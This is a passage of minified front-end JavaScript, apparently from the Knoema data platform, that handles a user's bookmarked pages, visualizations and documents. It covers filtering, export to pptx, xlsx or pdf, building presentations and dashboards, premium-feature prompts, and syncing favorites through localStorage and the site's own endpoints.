i=Knoema.GadgetBin.getPagesContent();r=[];$(t).prop("checked")?(i.forEach(function(n){r.push(""+n.resourceId)}),r.forEach(function(t){n.find("[data-id="+t+"]").prop("checked",!0)})):i.forEach(function(t){n.find("[data-id="+t.resourceId+"]").prop("checked",!1)});f()}function g(n){var t=Knoema.GadgetBin.getPagesContent(),i=t.filter(function(n){return r.indexOf(n.resourceId)!==-1});i.forEach(function(t){Knoema.GadgetBin.removeFavorites(t);r.splice(r.lastIndexOf(t.resourceId),1);n.find("#"+t.resourceId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Remove"})}var i,h;EventTracker.track("Bookmark - Action",{Tab:"Pages",Command:"Open Tab"});var r=[],e="",u=Knoema.GadgetBin.getPagesContent();if(u.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-page",{pages:u,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-page");$("#bookmarks__actions_item-check input").on("change",function(n){return d(i,n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return l(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g(i)});h={"bookmarks__export_item-pptx":function(){return o(s(),"pptx")},"bookmarks__export_item-xlsx":function(){return o(s(),"xlsx")},"bookmarks__export_item-pdf":function(){return o(s(),"pdf")}};i.find(".bookmarks__export_item").on("click",function(n){var t=h[n.currentTarget.id];t(n.currentTarget)});$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active");$(n.target).hasClass("filter_type")||$(n.target).hasClass("text")||$(n.target).hasClass("icon")||i.find(".list").removeClass("active")});i.find("#page-filter").on("keyup",function(){f()});i.find(".filter_type").on("click",function(){i.find(".list").toggleClass("active")});i.find(".item").on("click",function(n){e=$(n.target).attr("value");i.find(".text").text($(n.target).text());i.find(".list").removeClass("active");f()});f()}function u(t){function h(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-visual-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function v(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function c(n){Knoema.GadgetBin.exportGadgetsOnlyPro(l(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(!e()){Knoema.BookmarsPopup.createVisWarning("export","Export");return}EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Export"});Knoema.GadgetBin.exportGadgets(l(),n,i.find("#bookmarks__actions_item-export"))})}function l(){return Knoema.GadgetBin.getVisualContent().filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1})}function a(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var o=Knoema.GadgetBin.getVisualContent(),f=i.find("#visualizations-filter").val().toString().trim().toLowerCase(),t,e;u=[];t=o.filter(function(n){if(!n.detailsParsed)return!1;var t=n.detailsParsed.title?n.detailsParsed.title.text:n.title,i=String(t).toLowerCase().indexOf(f)!==-1,r=n.detailsParsed.title&&n.detailsParsed.title.subtitle?n.detailsParsed.title.subtitle.text.toLowerCase().indexOf(f)!==-1:!1;return i||r});u.push.apply(u,t);e=r.filter(function(n){return t.map(function(n){return n.gadgetId+"-"+n.detailsParsed.pageId}).indexOf(n)!==-1});r=[];r.push.apply(r,e);b(u);p();w();n();Knoema.GadgetBin.getVisualContent().length===0&&setTimeout(h,600)}function y(){i.find("input").prop("checked",!1);r.forEach(function(n){n=n.replace(".","\\.");i.find("[data-id="+n+"]").prop("checked",!0)})}function p(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function e(){return r.length<=10}function w(){i.find(".bookmarks__actions_item").not("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getVisualContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function b(n){i.find("#bookmarks-visualizations__content_column1").empty();i.find("#bookmarks-visualizations__content_column2").empty();i.find("#bookmarks-visualizations__content_column3").empty();n.forEach(function(n,t){var f=null,e=(t>2?t%3:t)+1,r,u;f=e%3==0?i.find("#bookmarks-visualizations__content_column3"):e%2==0?i.find("#bookmarks-visualizations__content_column2"):i.find("#bookmarks-visualizations__content_column1");r=$.tmpl("Tmpl-bookmarks-bookmarks-gadget-view",n);u=Knoema.GadgetBin.getThumbnail(n.detailsParsed.pageId,n.gadgetId);u&&r.find(".picture>div").css("background-image","url('"+u+"')");r.appendTo(f)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");a(n,i)})});i.find(".visualization").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("id"),r=a(n,i),u=i.find("[data-id="+n+"]");u.prop("checked",!!r)})});i.find(".header").shave(40,{spaces:!1});i.find(".subtitle").shave(40,{spaces:!1});y()}function k(n,t,i){r=[];$(i).prop("checked")?(n.forEach(function(n){r.push(n.gadgetId+"-"+n.detailsParsed.pageId)}),r.forEach(function(n){t.find("[data-id="+n+"]").prop("checked",!0)})):n.forEach(function(n){t.find("[data-id="+n.gadgetId+"-"+n.detailsParsed.pageId+"]").prop("checked",!1)});f()}function d(n){var i=Knoema.GadgetBin.getVisualContent(),t=i.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.removeBatchFavorites(t);t.forEach(function(t){r.splice(r.lastIndexOf(t.gadgetId+"-"+t.detailsParsed.pageId),1);n.find("#"+t.gadgetId+"-"+t.detailsParsed.pageId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Remove"})}function g(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createPresentation(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build presentation"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Presentation")}function nt(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createDashBoard(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build dashboard"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Dashboard")}var r,u,o,i,s;if(EventTracker.track("Bookmark - Action",{Tab:"Visualizations",Command:"Open Tab"}),r=[],u=Knoema.GadgetBin.getVisualContent(),u.length===0){h();return}o=$("#ShowBuildDashBoard").val()==="True";$.tmpl("Tmpl-bookmarks-bookmarks-visual",{gadgets:u,showExport:Knoema.ShowExport,showBuildDashBoard:o}).appendTo(t);i=t.find(".bookmarks-visualizations");$("#bookmarks__actions_item-check input").on("change",function(n){return k(u,i,n.target)});$("#bookmarks__actions_item-buildPresentation").on("click",function(n){return g(n.target)});$("#bookmarks__actions_item-buildDashBoard").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return v(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return d(i)});s={"bookmarks__export_item-pptx":function(n){return c("pptx",n)},"bookmarks__export_item-xlsx":function(n){return c("xlsx",n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});f();$(window).on("click",function(n){$(n.target).attr("id")!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find("#visualizations-filter").on("keyup",function(){f()})}function f(n){function i(n,t){n.find("#bookmarks-documents__content_column1").empty();n.find("#bookmarks-documents__content_column2").empty();n.find("#bookmarks-documents__content_column3").empty();t.forEach(function(t,i){var r=null,u=(i>2?i%3:i)+1;r=u%3==0?n.find("#bookmarks-documents__content_column3"):u%2==0?n.find("#bookmarks-documents__content_column2"):n.find("#bookmarks-documents__content_column1");$.tmpl("Tmpl-bookmarks-bookmarks-document-view",t).appendTo(r)})}EventTracker.track("Bookmark - Action",{Tab:"Documents",Command:"Open Tab"});$.tmpl("Tmpl-bookmarks-bookmarks-document").appendTo(n);var t=n.find(".bookmarks-documents");i(t,Knoema.GadgetBin.getDocsContent());t.find("#documents-filter").on("keyup",function(){var n=t.find("#documents-filter").val().toString().trim().toLowerCase(),r=Knoema.GadgetBin.getDocsContent().filter(function(t){return t.title.toLowerCase().indexOf(n)!==-1});i(t,r)})}$(function(){Knoema.GadgetBin.init();t()})}(),function(n){var t,i;(function(n){n[n.Add=1]="Add";n[n.Remove=2]="Remove"})(t=n.FavoritesOperation||(n.FavoritesOperation={}));i=function(){function i(){}return i.selectGadgetDialog=function(t,i){var f=this.getVizualizations(),u;if(f.length||t){var r=$.tmpl("Tmpl-presentation-select-gadget-overlay",{gadgetBin:f,presentation:t}),o=function(t,i,r){var f=t[i],e=n.GadgetBin.getThumbnail(f.pageId,f.gadgetId)||f.pageId!=="search"&&"/resource/thumbnail/"+f.pageId+"?gadgetId="+f.gadgetId+"&big=true",u;typeof f.pageId!="undefined"&&r.find(".image").css("background-image","url("+e+")");u=r.find(".class-thumbnail");switch(f.gadgetClass){case"Knoema.HtmlTable":u.addClass("table");break;case"Knoema.Map":u.addClass("map");break;case"Knoema.BubbleChart":u.addClass("bubble-chart");break;case"Knoema.Ranking":u.addClass("ranking");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Pictogram":u.addClass("pictogram");break;case"Knoema.Text":u.addClass("text");break;case"Knoema.DatasetList":u.addClass("datasetlist");break;case"Knoema.InfoCard":u.addClass("infocard");break;case"Knoema.GeoPlayground":u.addClass("geoplayground");break;case"Knoema.Feed":u.addClass("feed");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Chart":default:u.addClass("chart")}},e=r.find(".gadget-bin-gadgets .gadget");for(u=0;u<e.length;u++)o(f,u,$(e[u]));r.on("click",".gadget",function(n){r.find(".gadget.selected").removeClass("selected");$(n.target).closest(".gadget").addClass("selected")});if(t&&t.length){r.find("#presentation-tabs li").on("click",function(n){var i,t;r.find("li.active").removeClass("active");i=$(n.target).addClass("active");r.find(".gadget.selected").removeClass("selected");t=n.target.id==="gadget-bin-tab";t?r.find(".gadget-bin-gadgets").find(".gadget[data-index=0]").addClass("selected"):r.find(".presentation-gadgets").find(".gadget[data-index=0]").addClass("selected");r.find(".gadget-bin-gadgets").toggle(t);r.find(".presentation-gadgets").toggle(!t)});for(e=r.find(".presentation-gadgets .gadget"),u=0;u<e.length;u++)o(t,u,$(e[u]));f.length?r.find("#gadget-bin-tab").trigger("click"):(r.find("#presentation-tab").trigger("click"),r.addClass("no-tabs"),r.find(".gadget-bin-gadgets").hide())}else r.addClass("no-tabs"),r.find(".presentation-gadgets").hide();r.knDialog({resizable:!1,modal:!0,width:420,height:416,position:"center",buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Select"),click:function(){var u=r.find(".gadget.selected"),e,n,o;if(!u.length||(e=u.closest(".gadget-bin-gadgets").length?f:t,n=u.data("index"),n<0||n>=e.length))return!1;o=e[n];o&&($.isFunction(i)&&i(o),$(this).dialog("close"))}},"cancel"]})}},i.groupByDatasets=function(t){for(var e,i=[],r={},o=function(t){var e,u,h;if(t.type!=="Dataset"||(e=t.resourceId||t.detailsParsed.dataDescriptor.Dataset,!e)||(u=t,u.detailsParsed&&u.detailsType==="Timeseries"&&typeof u.detailsParsed.timeseries=="undefined"))return"continue";if(typeof r[u.resourceId]=="undefined"){var o=u.accessedOn&&n.Utils.dateFromISOString(u.accessedOn),s=u.publicationDate&&n.Utils.dateFromISOString(u.publicationDate),f={accessedOn:o&&n.Utils.formatDateUsingTemplate(new Date(o.toUTCString()),"yyyy-MM-dd"),id:u.resourceId,owner:u.owner,publicationDate:s&&n.Utils.toMonthAndYearString(s),resourceUrl:u.url,source:u.source&&u.source.name,sourceId:u.source&&u.source.id,sourceUrl:u.source&&u.source.url,title:u.title};r[f.id]=i.length;i.push({datasetId:f.id,dataset:f,gadgets:[]})}u.detailsParsed&&u.detailsType==="Timeseries"&&(h=i[r[u.resourceId]].gadgets,_.findIndex(h,function(n){return n.gadgetId===u.gadgetId})<0&&i[r[u.resourceId]].gadgets.push(u.detailsParsed))},u=0,f=t;u<f.length;u++)e=f[u],o(e);return i},i.loadGadgetHost=function(t,i){var r=$('[data-contaner-id="'+t.gadgetId+'"]'),u,f,e;i?(u=t,u.height&&u.width&&(f=r.width()*u.height/u.width,r.height(f<200?200:f))):t.naked=!0;e=new n.GadgetHost(document.page,r.get(0),t);n.Utils.addLoading(r);e.load(null,function(){n.Utils.removeLoading(r)})},i.deleteItems=function(t){for(var b,s,h,u,e,a,v,f,c,y,i,p,r={},o={},l=0,w=t;l<w.length;l++){if(i=w[l],b=n.GadgetBin.removeFavorites(i),!b&&i.detailsParsed&&typeof i.detailsParsed.parentGadgetId!="undefined"){u=i.detailsParsed.parentGadgetId;o[u]||(o[u]=[]);o[u].push(i);continue}i.detailsParsed?(s=i.detailsParsed,n.GadgetBin.setThumbnail(s.pageId,s.gadgetId,null),f=this.$gadgetsContainer.find("[data-id="+s.gadgetId+"][data-page-id="+s.pageId+"]"),f.length>0&&!this.showVisualizations&&!r[i.resourceId]&&(r[i.resourceId]=f.closest(".dataset")),f.remove()):this.$gadgetsContainer.find("[data-resource-id="+i.resourceId+"]").remove()}h=this.getFavoritesData();for(u in o)e=o[u],a=this.findSameItem(h.content,{resourceId:e[0].resourceId,gadgetId:u}),a>=0&&(v=e[0].detailsParsed,f=this.$gadgetsContainer.find("[data-id="+v.gadgetId+"][data-page-id="+v.pageId+"]"),f.length>0&&!r[e[0].resourceId]&&(r[e[0].resourceId]=f.closest(".dataset")),this.removeTimeseriesParts(h,a,e));for(c=0,y=h.content;c<y.length;c++)i=y[c],r[i.resourceId]&&this.isDataItem(i)&&delete r[i.resourceId];for(p in r)r[p].find(".gadget").length===0&&r[p].remove()},i.createPresentation=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s,f;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Presentation"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Presentation is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}e.length&&(f=$("#gadget-bin-presentation-form"),f.length>0&&(f.find("input#gadget-bin-presentation-form-id").val(""),f.find("input#gadget-bin-presentation-form-title").val(""),f.find("input#gadget-bin-presentation-form-description").val(""),f.find("input#gadget-bin-presentation-form-content").val(JSON.stringify(e))),f.attr("target","_blank"),f.submit())}})},i.createDashBoard=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Dashborad"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Dashboard is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}if(e.length){var l=i.generateDashBoardContent(e),a=i.generateDashBoardLayout(l),f=$("#gadget-bin-dashboard-form");f.length>0&&(f.find("input#gadget-bin-dashboard-form-customLayout").val(a),f.find("input#gadget-bin-dashboard-form-content").val(JSON.stringify(l)));f.attr("target","_blank");f.submit()}}})},i.generateDashBoardContent=function(t){var i={gadgets:{}};return t.forEach(function(t){i.gadgets[n.Utils.getGuid()]=t}),i},i.generateDashBoardLayout=function(n){var t=Object.keys(n.gadgets),i='<div id="page-body" class="section top" style="width: 910px; height: '+t.length*600+'px;">';return t.forEach(function(n){i+='<div class="section top" style="width: 908px; height: 600px;">\n\t\t\t\t\t\t\t<div id="'+n+'" class="gadget-container"><\/div>\n\t\t\t\t\t\t<\/div> '}),i+="<\/div>"},i.getSelectedItems=function(n){var i=this,t;return(n===void 0&&(n=!1),!this.displayedItems||!this.displayedItems.length)?null:(t=this.displayedItems.filter(function(n){return i.isResource(n)?$("#gadget-bin .favorites").find(".resource.selected[data-resource-id="+n.resourceId+"]").length>0:$("#gadget-bin .favorites").find(".gadget.selected[data-id="+n.gadgetId+"][data-page-id="+n.detailsParsed.pageId+"]").length>0}),t.length===0&&n&&(t=this.displayedItems),t)},i.isResource=function(n){return n.resourceId&&!n.details&&!n.detailsParsed},i.isVisualization=function(n){return Boolean(n.viewState)},i.isGadgetWithTimeseries=function(n){return Boolean(n.timeseriesList)},i.isVisItem=function(n){return this.isResource(n)?n.type==="Page":n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries"},i.isDataItem=function(n){return this.isResource(n)?n.type==="Dataset":n.detailsType==="Timeseries"||n.detailsType==="GadgetWithTimeseries"},i.isGadgetWithTimeseriesItem=function(n){return!this.isResource(n)&&n.detailsType==="GadgetWithTimeseries"},i.exportPageOnlyPro=function(t,i){var r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:t,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Donwload is available to professional users"));return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});i()})},i.exportPage=function(t,i,r,u){var e,o,f;n.Utils.addLoading(u,null,!0);e="/resource/export?id="+t+"&format="+i;o=n.Utils.tryDownloadFile(e,{content:{}},function(){n.Utils.removeLoading(u)});o||(f=$("#pages-export-form"),f.find("#pages-export-form-id").val(t),f.find("#pages-export-form-format").val(i),f.submit(),n.Utils.removeLoading(u))},i.exportGadgetsOnlyPro=function(t,i,r,u){if(!t&&!t.length||r.hasClass("bookmarks__actions-item-disabled"))return!1;var f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(t){if(!t){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:i,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Export is available to professional users"));r.removeClass("bookmarks__actions-item-disabled");return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});u()})},i.exportGadgets=function(t,i,r,u){var s,e,h,l,a,f,v,o,c,y,p;for(u===void 0&&(u=!1),r.addClass("bookmarks__actions-item-disabled"),n.Utils.addLoading(r,null,!0),s=$("#gadget-bin-export-form"),e=[],h=0,l=t;h<l.length;h++)if(a=l[h],!this.isResource(a)){if(f=a.detailsParsed,this.isVisualization(f)||this.isGadgetWithTimeseries(f)&&this.showVisualizations)f.dataDescriptor=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(f.dataDescriptor);else{if(i==="pptx")continue;f=n.Utils.objectClone(f);f.gadgetClass="Knoema.HtmlTable";f.viewState={}}e.push(f)}if(!e.length){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled");return}return s.find("input#gadget-bin-export-form-content").val(JSON.stringify(e)),v=!1,document.page&&document.page.isDraft()&&(document.page.setIsDraft(!1),v=!0),o="",u&&(c=e[0].timeseries,o=c&&c.dataset&&c.dataset.title||""),o=o||e[0].title&&e[0].title.text||"",o=o.replace(/[»`~!@#$%^&*()_|+\=?;:'",.<>\{\}\[\]\\\/\s]/gi,"-").replace(/(-)(?=\1)/g,""),y=n.Utils.buildUrl("/resource/ExportGadgetBin?format="+i+"&timeseries="+u,{pageUrl:location.pathname,fileName:o},!0),p=n.Utils.tryDownloadFile(y,{content:JSON.stringify(e)},function(){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled")}),p||(s.attr("action",y),s.submit(),n.Utils.removeLoading(r),r.removeClass("bookmarks__actions-item-disabled")),v&&window.setTimeout(function(){document.page.setIsDraft(!0)},1e3),!1},i.parsePinnedItem=function(n){n.details&&!n.detailsParsed&&(n.detailsParsed=JSON.parse(n.details))},i.updateContent=function(){var r=this,i=this.getOldGadgetBin(),t,u,e,f;if(i&&i.Content&&i.Content.length!==0||(i=null),t=this.getPublicUserData(),t&&t.content&&t.content.length!==0||(t=null),t||i){if(t)for(u=0,e=t.content;u<e.length;u++)f=e[u],f.details=f.details||JSON.stringify(f.detailsParsed);n.Utils.postJson("/resource/PinContent",{oldContent:i&&_.map(i.Content,function(n){return JSON.stringify(n)}),content:t},function(n){(n.oldRepository||n.userKey===0||(r.deleteOldGadgetBin(),r.deletePublicUserData()),r.updateLocalFavorites(n),r.$gadgetsContainer.length)&&r.updateGadgetBinIcon()})}},i.refreshContent=function(n){var t=this;this.sendRequestAndUpdate("/resource/favorites",this.getFavoritesData(),null,function(i){t.updateLocalFavorites(i);t.updateGadgetBinIcon();$.isFunction(n)&&n()})},i.initContent=function(){var r=this,t,i;if(this.oldRepository=n.Utils.isEqual($("#old-gadgetbin-repository").val(),"True"),(!this.isPublicUser()||this.oldRepository)&&this.updateContent(),t=this.getFavoritesData(),this.$gadgetsContainer.length===0){var f=!n.Utils.isEqual($("#hasFavorites").val(),"True"),u="/sys/login/",e=window.location.pathname.substring(0,u.length)!==u&&!this.isPublicUser()&&(!t||!t.content||f!==(t.content.length===0));e&&this.refreshContent();return}this.initMode();this.isPublicUser()?(t.hasNew=!1,this.updateLocalFavorites(t)):this.$gadgetsContainer.busy(this.sendRequestAndUpdate("/resource/favorites",t,null,function(n){n.hasNew=!1;r.updateLocalFavorites(n);r.updateGadgetBinIcon()}));i=$("#tooltip-holder");i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body")));$(".export-data-info").each(function(n,t){$(t).tooltip({container:i,html:!0,placement:function(){return $(window).width()-$(t).offset().left>200?"right":"left"}})})},i.sendRequestAndUpdate=function(n,t,i,r,u){var f=this;return u===void 0&&(u="GET"),$.ajax({url:n,headers:t&&{"If-None-Match":t.hash},data:i&&JSON.stringify(i),type:u,contentType:"application/json",complete:function(n,i){var u;if(i==="success")try{u=JSON.parse(n.responseText);u.error?u=null:f.userKey=u.userKey}catch(e){window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname);return}$.isFunction(r)&&((i==="notmodified"||!u||typeof u.content=="undefined"||t&&t.content.length>0&&u.oldRepository)&&(u=t),r(u))}})},i.updateLocalFavorites=function(n){for(var u,r,t=0,i=n.content;t<i.length;t++)u=i[t],this.parsePinnedItem(u);r=this.getFavoritesData();r&&(this.hasNewFavorites=r.hasNew||!1);this.oldRepository=n.oldRepository||!1;n=$.extend({hasNew:this.hasNewFavorites},n);this.saveFavoritesLocal(n)},i.initMode=function(){var n=this.getVizItems().length>0||this.getDataItems().length===0;window.location.hash&&(window.location.hash==="#data"&&this.getDataItems().length&&(n=!1),window.location.hash==="#visualizations"&&this.getVizItems().length&&(n=!0));this.showVisualizations=n},i.init=function(){$("#userKey").val();var n=$("#userKey");this.userKey=n.length>0&&parseInt(n.val(),10)||0;this.bindCommonEvents();this.initContent();this.updateGadgetBinIcon()},i.isPublicUser=function(){return this.userKey===0},i.usePublicData=function(){return this.isPublicUser()||this.oldRepository},i.bindCommonEvents=function(){var n=this;$("body").on("addToGadgetBin.gadget",function(t,i){n.addGadget(i)});$("body").on("click","a#gadget-bin-img",function(){return window.open("/user/fav","_blank"),!1});$("body").on("showGadgetBinPopupForAnonymousUser",function(n,t,i){$("#gadgetbin-popup").remove();EventTracker.track("Favorites - Add",{Content:i,Result:"Regwall"});var u=$("<div>"),r;switch(i){case"Dataset":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this dataset");break;case"Page":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this page");break;case"Timeseries":case"TimeSeries":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this timeseries");break;case"Visualization":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this visualization")}u.attr("title",r);$.tmpl("Tmpl-gadgetbin-anonymous-user-popup",{content:i}).appendTo(u);u.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Favorites"}),window.location.href=t.attr("href")&&t.attr("href")!=="#"?t.attr("href"):"/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search),$(this).dialog("close"),!1}},"cancel"]})})},i.updateGadgetBinIcon=function(){var n=this.getFavoritesData(),t=n&&n.content.length>0,i=t?$("#gadget-bin-img").hasClass("sidebar-menu-item")?"block":"inline-block":"none";$("#gadget-bin-img").css("display",i).toggleClass("new-items",n.hasNew)},i.getVizualizations=function(){var n=this;return this.getAllGadgets().filter(function(t){return n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getTimeseries=function(){var n=this;return this.getAllGadgets().filter(function(t){return!n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getDocsContent=function(){return this.getFavoritesData().content.filter(function(n){return n.type?n.type==="Document":!1})},i.getPagesContent=function(){return this.getFavoritesData().content.filter(function(n){return(n.type?["Page","Presentation","GeoPlayground"].indexOf(n.type)!==-1:!1)&&!n.detailsType})},i.getVisualContent=function(){return this.getFavoritesData().content.filter(function(n){return n.detailsType?n.detailsType==="Gadget"&&n.detailsParsed:!1})},i.getVizItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isVisItem(t)})},i.getDataItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isDataItem(t)})},i.getPublicUserData=function(){return this.getFavoritesData("favorites-public")},i.getOldGadgetBin=function(){return Modernizr.localstorage?$.parseJSON(localStorage.getItem("Presentation")):null},i.deleteOldGadgetBin=function(){Modernizr.localstorage&&localStorage.removeItem("Presentation")},i.deletePublicUserData=function(){Modernizr.localstorage&&localStorage.removeItem("favorites-public")},i.getAllGadgets=function(){var n=this.getFavoritesData();return _.map(n.content.filter(function(n){return n.detailsParsed&&(n.detailsType==="GadgetWithTimeseries"||n.detailsType==="Gadget"||n.detailsType==="Timeseries")}),function(n){return n.detailsParsed})},i.getStorageId=function(){return"favorites-"+this.userKey},i.getFavoritesData=function(n){var r,t,i,u,f;if(n===void 0&&(n=null),Modernizr.localstorage&&(r=localStorage.getItem(n||this.getStorageId()),r&&(t=JSON.parse(r),!$.isEmptyObject(t)&&t.content))){for(i=0,u=t.content;i<u.length;i++)f=u[i],this.parsePinnedItem(f);return t}return{content:[]}},i.saveFavoritesLocal=function(n){var u,r,f,e,i,o,s;if(Modernizr.localstorage){if(u=!0,n.hash||n.content.length>0||n.hasNew){for(r=0,f=n.content;r<f.length;r++)e=f[r],e.detailsParsed&&delete e.details;if(n.operation){i=this.getFavoritesData();switch(n.operation){case t.Add:for(o in n.content)s=n.content[o],i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0}),i.content.unshift(s);break;case t.Remove:i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0});break;default:throw new TypeError("Invalid operation");}i.hash="";n=i}u=localStorage.trySetItem(this.getStorageId(),JSON.stringify(n))}else localStorage.removeItem(this.getStorageId());return this.updateGadgetBinIcon(),u}},i.getResourceId=function(n){return this.isVisualization(n)&&n.pageId!=="search"&&n.pageId!=="dsviewer"&&n.pageId!=="atlas"?n.pageId:n.dataDescriptor.Dataset||n.dataDescriptor.Datasets[0]},i.isPublicPinnedResource=function(n){var i=this,t;return!this.isPublicUser()||!n?!1:(t=this.getPublicUserData(),_.findIndex(t.content,function(t){return t.resourceId===n&&i.isResource(t)})>=0)},i.pinResource=function(t,i){var r=this;return this.isPublicUser()?n.Utils.postJson("/resource/FavoritesInfo",{id:t},function(n){r.addFavorites(n);$.isFunction(i)&&i()}):this.sendRequestAndUpdate("/resource/PinFavorite",null,{id:t},function(n){if(r.oldRepository){var u=r.findSameItem(n.content,{resourceId:t,gadgetId:null});u>=0&&r.addFavorites(n.content[u]);$.isFunction(i)&&i();return}n.hasNew=!0;r.updateLocalFavorites(n);$.isFunction(i)&&i()},"POST")},i.unpinResource=function(n,t){var i=this;return 